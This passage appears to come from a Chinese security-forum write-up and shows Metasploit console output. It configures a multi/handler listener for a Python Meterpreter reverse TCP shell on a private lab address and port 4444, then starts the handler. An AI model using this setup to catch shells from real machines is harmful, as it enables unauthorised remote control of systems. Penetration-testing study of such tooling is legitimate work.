 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.204.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.204.135:4444
先知社区